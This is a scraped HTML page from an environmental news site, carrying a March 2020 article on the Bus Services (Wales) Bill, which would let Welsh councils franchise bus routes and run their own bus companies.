                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696cf3f5608eb" data-td_block_id="td_uid_4_696cf3f5608eb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696cf3f5608eb" data-td_block_id="td_uid_4_696cf3f5608eb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696cf3f5623ff_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_696cf3f5623ff" ><script>var block_td_uid_5_696cf3f5623ff = new tdBlock();
block_td_uid_5_696cf3f5623ff.id = "td_uid_5_696cf3f5623ff";
block_td_uid_5_696cf3f5623ff.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696cf3f5623ff_rand","tdc_css_class":"td_uid_5_696cf3f5623ff_rand","tdc_css_class_style":"td_uid_5_696cf3f5623ff_rand_style"}';
block_td_uid_5_696cf3f5623ff.td_column_number = "3";
block_td_uid_5_696cf3f5623ff.block_type = "td_block_mega_menu";
block_td_uid_5_696cf3f5623ff.post_count = "5";
block_td_uid_5_696cf3f5623ff.found_posts = "5";
block_td_uid_5_696cf3f5623ff.header_color = "";
block_td_uid_5_696cf3f5623ff.ajax_pagination_infinite_stop = "";
block_td_uid_5_696cf3f5623ff.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_696cf3f5623ff);
</script><div id=td_uid_5_696cf3f5623ff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696cf3f5623ff" data-td_block_id="td_uid_5_696cf3f5623ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_696cf3f5623ff" data-td_block_id="td_uid_5_696cf3f5623ff"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696cf3f563fc3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_696cf3f563fc3" ><script>var block_td_uid_6_696cf3f563fc3 = new tdBlock();
block_td_uid_6_696cf3f563fc3.id = "td_uid_6_696cf3f563fc3";
block_td_uid_6_696cf3f563fc3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696cf3f563fc3_rand","tdc_css_class":"td_uid_6_696cf3f563fc3_rand","tdc_css_class_style":"td_uid_6_696cf3f563fc3_rand_style"}';
block_td_uid_6_696cf3f563fc3.td_column_number = "3";
block_td_uid_6_696cf3f563fc3.block_type = "td_block_mega_menu";
block_td_uid_6_696cf3f563fc3.post_count = "5";
block_td_uid_6_696cf3f563fc3.found_posts = "589";
block_td_uid_6_696cf3f563fc3.header_color = "";
block_td_uid_6_696cf3f563fc3.ajax_pagination_infinite_stop = "";
block_td_uid_6_696cf3f563fc3.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_696cf3f563fc3);
</script><div id=td_uid_6_696cf3f563fc3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696cf3f563fc3" data-td_block_id="td_uid_6_696cf3f563fc3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696cf3f563fc3" data-td_block_id="td_uid_6_696cf3f563fc3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Insights" class="entry-crumb" href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">New &#8216;toolkit&#8217; allows councils to run their own bus companies in Wales</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4376" class="post-4376 post type-post status-publish format-standard category-industry-insights tag-innovation tag-sdg11 tag-transport tag-wales" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">New &#8216;toolkit&#8217; allows councils to run their own bus companies in Wales</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-19T16:30:53+00:00" >19th March 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/new-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4376">1194</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fnew-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=New+%E2%80%98toolkit%E2%80%99+allows+councils+to+run+their+own+bus+companies+in+Wales&url=https%3A%2F%2Fwww.theicon.org.uk%2Fnew-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=New+%E2%80%98toolkit%E2%80%99+allows+councils+to+run+their+own+bus+companies+in+Wales %0A%0A https://www.theicon.org.uk/new-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/new-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales/&title=New+%E2%80%98toolkit%E2%80%99+allows+councils+to+run+their+own+bus+companies+in+Wales">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>NEW legislation that gives councils bold new powers to reshape bus services across Wales was introduced introduced to the Welsh Government on 16 March.</p>
<p>The new toolkit proposed in the Bus Services (Wales) Bill includes new powers for councils to franchise bus services on routes and paves the way for local authorities to run their own bus companies.</p>
<p>Speaking ahead of the launch, Economy, Transport and North Wales Minister Ken Skates said deregulation of bus services in the 1980s had been an ‘abject failure’ and said action was needed to put passengers first and improve services.</p>
<p>Mr Skates commented the Bill: &#8220;Bus services are crucial to our lives. Whether it’s supporting people into work; getting individuals to a vital medical appointment or helping us stay in contact with family, friends and loved ones – every single one of us, in some way or another, depends on bus travel.</p>
<p>&#8220;But it’s clear that deregulation of bus services in the 1980s has been an abject failure.</p>
<p>&#8220;Passenger numbers are falling and it’s clear that the free market model simply does not work.</p>
<p>&#8220;Bus services can’t be sold like washing powder or apples – they are a vital public service that need to be planned in a coordinated and rational way for passengers.</p>
<p>&#8220;This legislation help us take action to end that free market model.</p>
<p>&#8220;It puts passengers first by giving local authorities the opportunity to better plan and deliver bus services through new franchising powers and by lifting the ban on councils establishing their own bus companies.</p>
<p>&#8220;15% of households in Wales do not have access to a car and we need to take action to improve the viability and the attractiveness of alternatives to cars such as buses.</p>
<p>&#8220;Improving public transport is also a critical part of our response to the climate emergency and the need for modal shift in our communities.</p>
<p>&#8220;This legislation isn’t a silver bullet – it has to go hand in hand with our investment in Metro systems and plans to tackle congestion.</p>
<p>&#8220;But it is a vital toolkit that can help us deliver on our ambition for an integrated and seamless public transport system that gets people out of their cars.&#8221;</p>
<p>The Bus Services (Wales) Bill will be introduced to the Senedd and will provide local authorities with an improved range of planning tools. It will also put new information sharing arrangements in place.</p>
<ul>
<li>The Bill will enable partnership schemes to be set up between local authorities and bus companies, allowing them to agree how services can be improved. Local authorities may, for example, introduce measures such as enforcement of bus lanes and facilities such as bus stops, whereas operators may agree to provide services at certain times, frequency, and agree ticket prices</li>
<li>the Bill provides new powers to Franchise services meaning bus companies could be given the exclusive right to run bus services on agreed routes</li>
<li>local authorities could also run their own bus service, to deliver or fill in gaps in existing bus provision. They could work with other local authorities to run a bus service across different counties</li>
<li>there will also be powers to facilitate improved information sharing with passengers, so as to allow up to date information to be available to passengers. This could include information on routes and timetables, information on fares and ticket types, and live information about services</li>
<li>Finally, the Bill will permit information sharing with local authorities where bus companies are proposing to stop or change a service they run. This could include information about passenger numbers and the money the operators make from the service. Having access to this information could help local authorities arrange replacement services if that were considered necessary.</li>
</ul>
<p>Combined, these measures will help improve bus services as part of the Welsh Government’s wider reform of integrated public transport.</p>
<p>The announcement follows news the <a href="https://www.theicon.org.uk/dramatic-drop-in-journeys-made-by-public-transport-in-scotland/">number of journeys being made by public transport in Scotland</a> has fallen from 525 million to 517 million over the past year.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/innovation/">innovation</a></li><li><a href="https://www.theicon.org.uk/tag/sdg11/">SDG11</a></li><li><a href="https://www.theicon.org.uk/tag/transport/">Transport</a></li><li><a href="https://www.theicon.org.uk/tag/wales/">Wales</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/new-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fnew-toolkit-allows-councils-to-run-their-own-bus-companies-in-wales%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
